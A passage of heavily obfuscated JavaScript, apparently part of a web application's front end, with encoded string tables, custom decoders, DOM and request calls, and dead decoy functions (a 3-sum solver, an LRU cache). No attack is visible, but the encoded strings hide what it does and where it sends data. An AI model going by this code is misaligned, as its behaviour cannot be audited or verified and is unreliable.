kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=khQIjD(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(VJlmZoz(0x2df)in THu9Qk){lyx_6n3()}function lyx_6n3(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xba]]=function(UEYLbeV){var u1oO1ua=q92_e0u[0x4],Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=UEYLbeV.length);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<rxuM2i;zSsHNJ++){var g_XoV6h;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x1]);for(g_XoV6h=zSsHNJ+q92_e0u[0x1];g_XoV6h<rxuM2i;g_XoV6h++){if(UEYLbeV[zSsHNJ].x===UEYLbeV[g_XoV6h].x&&UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y){xz2lO2f++;continue}UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y?bw3EU0=K6TtnjK(VJlmZoz(0x2e0)).MAX_SAFE_INTEGER:bw3EU0=(UEYLbeV[zSsHNJ].x-UEYLbeV[g_XoV6h].x)/(UEYLbeV[zSsHNJ].y-UEYLbeV[g_XoV6h].y);if(!Eobnocu[bw3EU0])Eobnocu[bw3EU0]=q92_e0u[0x4];X2UNESG(Eobnocu[bw3EU0]++,wEmN7Z=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(wEmN7Z,Eobnocu[bw3EU0]))}X2UNESG(wEmN7Z+=xz2lO2f,u1oO1ua=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(u1oO1ua,wEmN7Z))}return u1oO1ua},K6TtnjK(VJlmZoz(0x2e2)).log(UEYLbeV[q92_e0u[0xba]]))}X2UNESG(kiQLMR[VJlmZoz(q92_e0u[0xbc])][_ocLWqB(0x2e3)]=dptXH6b[q92_e0u[0x1]],McUnBF_=kiQLMR[_ocLWqB(0x2e4)][_ocLWqB(0x2e5)](_ocLWqB(0x2e6)),McUnBF_[_ocLWqB(0x2e7)](kiQLMR[_ocLWqB(0x2e8)](UEYLbeV[_ocLWqB(0x2e9)])),DDixp3(K6TtnjK(_ocLWqB(0x2ea)))[_ocLWqB(0x2eb)](_ocLWqB(0x2ec),[McUnBF_]))}}}if(UEYLbeV[bw3EU0(0x2ed)+q92_e0u[0xbd]]){var eLmXpLN,MHe4f4;m6TllSC(wY8ftl);function wY8ftl(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"GrD?A9gc\\\"u7#pNBdVk!^q1J,=$58nj:a}.He4M2s[vL;w]Q`mPbxz+>Y(/6*S~{ITyEf)i%&|<@o_KtX3l0CFhZWROU\",UEYLbeV[q92_e0u[0xbe]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xbe]].length,UEYLbeV[-q92_e0u[0xbf]]=[],UEYLbeV[-q92_e0u[0xc0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xc1]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xbe]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xc1]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xc1]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xc1]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xc0]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0xbf]].push(UEYLbeV[-q92_e0u[0xc0]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xc0]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0xbf]].push((UEYLbeV[-q92_e0u[0xc0]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0xbf]])}function b0uo36_(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=wY8ftl(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(eLmXpLN=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ee)),MHe4f4=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ef)+bw3EU0(0x2f0)));if(kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(0x2f2)]==b0uo36_(0x2f3)){var PMaegc;m6TllSC(LDKGbm_);function rktLCfs(UEYLbeV){var u1oO1ua=\"=TAFSLOWEKbUlI2z/ed_fVYMwcHaPq$h1vG5ntisk#jB]C4[D6@gX)o&}~Z*;Q<JmyRpN7|r+ux%.{:3!,8?\\\"`9(>^0\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function LDKGbm_(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=rktLCfs(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}PMaegc=eLmXpLN[b0uo36_(0x2f4)]()+eLmXpLN[b0uo36_(0x2f5)]()-eLmXpLN[b0uo36_(0x2f6)](b0uo36_(0x2f7));if(PMaegc>=-q92_e0u[0x76]){var V6c6Tnf=q92_e0u[0x1]}MHe4f4[b0uo36_(q92_e0u[0xcc])](kiQLMR[b0uo36_(0x2f9)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xc6])](K6TtnjK(b0uo36_(0x300))[b0uo36_(0x301)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[LDKGbm_(0x305)](LDKGbm_(0x306),[eLmXpLN]);if(V6c6Tnf==q92_e0u[0x1]||kiQLMR[LDKGbm_(0x307)]){kiQLMR[LDKGbm_(0x308)]()}}else{MHe4f4[b0uo36_(q92_e0u[0xc6])](kiQLMR[b0uo36_(0x309)+b0uo36_(0x30a)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xcc])](K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x30c)+b0uo36_(0x30d)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[b0uo36_(0x30e)+q92_e0u[0xd0]](b0uo36_(0x30f),[eLmXpLN])}DDixp3(b0uo36_(0x310))[b0uo36_(0x311)+q92_e0u[0x1eb]]();if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]){var uc_mRV6=kiQLMR[b0uo36_(0x313)][b0uo36_(q92_e0u[0xd8])](b0uo36_(0x315));if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]==b0uo36_(0x316)){if(!kiQLMR[b0uo36_(q92_e0u[0xc7])]){uc_mRV6[b0uo36_(0x317)]()}}else{var X5nCkH;m6TllSC(TFGsLM1);function TFGsLM1(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"fEnCoRYSkLZAtIbagic46>P#GD1H.Q^uFVB~U}v$lN|MJ\\\"<7d0Xj,eKmWhpr+Osq:)5&{y[8_3?!9`]w/2(*T=;z%x@\",UEYLbeV[q92_e0u[0xd2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xd2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0xd3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0xd4]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0xd4]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0xd4]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xd2]][UEYLbeV[q92_e0u[0xd4]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]],UEYLbeV[-q92_e0u[0xd3]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[-q92_e0u[0xd3]]-=q92_e0u[0x5])}while(UEYLbeV[-q92_e0u[0xd3]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zCyqbd(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=TFGsLM1(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(uc_mRV6[b0uo36_(0x318)](),X5nCkH=!kiQLMR[zCyqbd(0x319)][zCyqbd(0x31a)](zCyqbd(0x31b))[zCyqbd(0x31c)](zCyqbd(0x31d))&&UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][q92_e0u[0x12]]==q92_e0u[0x1]?q92_e0u[0x1]:q92_e0u[0x4],uc_mRV6[zCyqbd(0x320)](zCyqbd(0x321))[zCyqbd(0x322)](UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][X5nCkH]))}}if(!kiQLMR[b0uo36_(0x323)]){if(K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x324)][b0uo36_(0x325)][b0uo36_(0x326)](b0uo36_(0x327)+kiQLMR[b0uo36_(0x328)])!=q92_e0u[0x1]&&!kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(0x329)]){kiQLMR[b0uo36_(0x32a)][b0uo36_(0x32b)]()}}MHe4f4[b0uo36_(q92_e0u[0xd8])](b0uo36_(0x32c))[b0uo36_(0x32d)](function(UEYLbeV){kiQLMR[b0uo36_(q92_e0u[0xc7])]=q92_e0u[0x2d]})}kiQLMR[bw3EU0(0x32e)]=UEYLbeV[bw3EU0(0x32f)];if(UEYLbeV[bw3EU0(q92_e0u[0xd9])]){DDixp3[bw3EU0(0x331)](UEYLbeV[bw3EU0(q92_e0u[0xd9])],function(UEYLbeV,u1oO1ua){u1oO1ua?kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV+bw3EU0(0x332))[bw3EU0(0x333)](kiQLMR[bw3EU0(0x334)](u1oO1ua)):kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV)[bw3EU0(0x335)]()})}if(kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(0x337)]==q92_e0u[0x1]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])]){if(bw3EU0(0x339)in THu9Qk){KNmzen()}function KNmzen(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x94]]=function(UEYLbeV){var u1oO1ua=UEYLbeV.length,Eobnocu,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(Eobnocu=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],UEYLbeV.sort((UEYLbeV,u1oO1ua)=>UEYLbeV-u1oO1ua));for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){if(bw3EU0>q92_e0u[0x4]&&UEYLbeV[bw3EU0]===UEYLbeV[bw3EU0-q92_e0u[0x1]])continue;X2UNESG(wEmN7Z=bw3EU0+q92_e0u[0x1],xz2lO2f=u1oO1ua-q92_e0u[0x1]);while(wEmN7Z<xz2lO2f)if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]<q92_e0u[0x4]){wEmN7Z++}else if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]>q92_e0u[0x4]){xz2lO2f--}else{Eobnocu.push([UEYLbeV[bw3EU0],UEYLbeV[wEmN7Z],UEYLbeV[xz2lO2f]]);while(wEmN7Z<xz2lO2f&&UEYLbeV[wEmN7Z]===UEYLbeV[wEmN7Z+q92_e0u[0x1]])wEmN7Z++;while(wEmN7Z<xz2lO2f&&UEYLbeV[xz2lO2f]===UEYLbeV[xz2lO2f-q92_e0u[0x1]])xz2lO2f--;X2UNESG(wEmN7Z++,xz2lO2f--)}}return Eobnocu},K6TtnjK(bw3EU0(0x33a)).log(UEYLbeV[-q92_e0u[0x94]]))}if(!kiQLMR[bw3EU0(0x33b)]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])][q92_e0u[0xa9]]!=kiQLMR[bw3EU0(0x33c)]){kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(q92_e0u[0xdb])]=UEYLbeV[bw3EU0(q92_e0u[0xdb])]}kiQLMR[bw3EU0(0x33d)]()}}else{kiQLMR[bw3EU0(0x33e)]()}}}}}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x33f)+q92_e0u[0x37]){if(UiekLz(0x340)in THu9Qk){g48nwM()}function g48nwM(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],u1oO1ua=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],this.capacity=UEYLbeV[q92_e0u[0x4]],this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])}),u1oO1ua.prototype.get=m6TllSC(function(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua=this.map[UEYLbeV[q92_e0u[0x4]]]);return u1oO1ua?(this.remove(u1oO1ua),this.insert(u1oO1ua.key,u1oO1ua.val),u1oO1ua.val):-q92_e0u[0x1]}),u1oO1ua.prototype.put=function(UEYLbeV,u1oO1ua){this.map[UEYLbeV]?(this.remove(this.map[UEYLbeV]),this.insert(UEYLbeV,u1oO1ua)):this.length===this.capacity?(this.remove(this.head),this.insert(UEYLbeV,u1oO1ua)):(this.insert(UEYLbeV,u1oO1ua),this.length++)},u1oO1ua.prototype.remove=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x4]].prev,UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x4]].next);if(UEYLbeV[q92_e0u[0x12]])UEYLbeV[q92_e0u[0x12]].prev=UEYLbeV[q92_e0u[0xb9]];if(UEYLbeV[q92_e0u[0xb9]])UEYLbeV[q92_e0u[0xb9]].next=UEYLbeV[q92_e0u[0x12]];if(this.head===UEYLbeV[q92_e0u[0x4]])this.head=UEYLbeV[q92_e0u[0x12]];if(this.tail===UEYLbeV[q92_e0u[0x4]])this.tail=UEYLbeV[q92_e0u[0xb9]];delete this.map[UEYLbeV[q92_e0u[0x4]].key]}),u1oO1ua.prototype.insert=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[-q92_e0u[0xdd]]=new(K6TtnjK(UiekLz(0x341)))(UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x1]]),!this.tail?(this.tail=UEYLbeV[-q92_e0u[0xdd]],this.head=UEYLbeV[-q92_e0u[0xdd]]):(this.tail.next=UEYLbeV[-q92_e0u[0xdd]],UEYLbeV[-q92_e0u[0xdd]].prev=this.tail,this.tail=UEYLbeV[-q92_e0u[0xdd]]),this.map[UEYLbeV[q92_e0u[0x4]]]=UEYLbeV[-q92_e0u[0xdd]])},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(u1oO1ua))}v6Mfb9()}})[UiekLz(0x342)](function(){if(K6TtnjK(UiekLz(0x343)+q92_e0u[0x85])[UiekLz(0x344)](UiekLz(0x345))==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x346)){v6Mfb9()}}else{kiQLMR[UiekLz(0x347)]()}})[UiekLz(0x348)](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[UiekLz(0x349)]=q92_e0u[0x2d],kiQLMR[UiekLz(0x34a)]=q92_e0u[0x2d])}))},[g_XoV6h(0x34b)+g_XoV6h(q92_e0u[0x145])]:function(v6Mfb9,kiQLMR){var UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b])),Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x352)+g_XoV6h(0x353)));if(u1oO1ua){var UiekLz,wEmN7Z,m6TllSC;function xz2lO2f(v6Mfb9){var kiQLMR=\"&R$(^8V96tne5l2!Dj)?fxa{`7qJ4>\\\"wQLKZ_C<[*+ym1AoE=].UcTzWXOPYv:NIpdb@0;/iH,#%rSk|sGBMhuFg3~}\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,m6TllSC,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],m6TllSC=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<u1oO1ua;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(m6TllSC<q92_e0u[0x4]){m6TllSC=bw3EU0}else{X2UNESG(m6TllSC+=bw3EU0*q92_e0u[0x17],UiekLz|=m6TllSC<<wEmN7Z,wEmN7Z+=(m6TllSC&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);m6TllSC=-q92_e0u[0x1]}}if(m6TllSC>-q92_e0u[0x1]){Eobnocu.push((UiekLz|m6TllSC<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}switch(u1oO1ua){case g_XoV6h(0x354):UEYLbeV[g_XoV6h(q92_e0u[0x21c])](Eobnocu);break;case g_XoV6h(0x356):UEYLbeV[bw3EU0(0x357)+bw3EU0(0x358)](Eobnocu);break;case bw3EU0(0x359):UEYLbeV[bw3EU0(0x35a)](Eobnocu);break;case bw3EU0(q92_e0u[0xe3]):X2UNESG(UiekLz=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35e)),wEmN7Z=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35f)),m6TllSC=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x360)),UEYLbeV[bw3EU0(q92_e0u[0xe3])](Eobnocu,UiekLz,m6TllSC,wEmN7Z));break}return q92_e0u[0x2d]}return q92_e0u[0x2d]},[g_XoV6h(0x361)]:function(DDixp3){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(DDixp3){var v6Mfb9=\"l9!\\\"AcL/PGgHjW]1x(k^>68<:_NJORbUI[YQ72+nEZ@V)MCym`5=wv#$h{;F%dz,.u~?K|0&3i4TBS*r}opDqefasXt\",kiQLMR,UEYLbeV,g_XoV6h,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,g_XoV6h=[],kE9EMRS=q92_e0u[0x4],fFTEBms=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],kE9EMRS|=u1oO1ua<<fFTEBms,fFTEBms+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(g_XoV6h.push(kE9EMRS&q92_e0u[0xc]),kE9EMRS>>=q92_e0u[0x5],fFTEBms-=q92_e0u[0x5])}while(fFTEBms>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){g_XoV6h.push((kE9EMRS|u1oO1ua<<fFTEBms)&q92_e0u[0xc])}return LPReTq(g_XoV6h)}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=kiQLMR(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](UEYLbeV(0x369)),[UEYLbeV(0x36a)]:UEYLbeV(0x36b),[UEYLbeV(0x36c)+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x36e)+UEYLbeV(0x36f)](UEYLbeV(0x370)),[UEYLbeV(0x371)]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x372)](UEYLbeV(0x373)+UEYLbeV(0x374)+UEYLbeV(0x375)+UEYLbeV(0x376))},[UEYLbeV(0x377)]:{[q92_e0u[0xe7]]:function(){K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x378)]()(v6Mfb9[UEYLbeV(0x379)]+UEYLbeV(0x37a),{[UEYLbeV(0x37b)]:UEYLbeV(0x37c),[UEYLbeV(0x37d)]:{[UEYLbeV(0x37e)]:DDixp3}})[UEYLbeV(0x37f)](m6TllSC(function(...kiQLMR){X2UNESG(m6TllSC(g_XoV6h),kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1]);function UEYLbeV(kiQLMR){var UEYLbeV=\"yHGXFSRf!c}a(6:_TMO0t)]>$uYA.Lxvbh<?DKBi%Vw*;m#CrE3s&lU94|/=e7dqPo2{pJ[zIN@+51gj,k~\\\"`nQ^WZ8\",g_XoV6h,u1oO1ua,Eobnocu,DDixp3,v6Mfb9,kE9EMRS,fFTEBms;X2UNESG(g_XoV6h=\"\"+(kiQLMR||\"\"),u1oO1ua=g_XoV6h.length,Eobnocu=[],DDixp3=q92_e0u[0x4],v6Mfb9=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<u1oO1ua;fFTEBms++){var 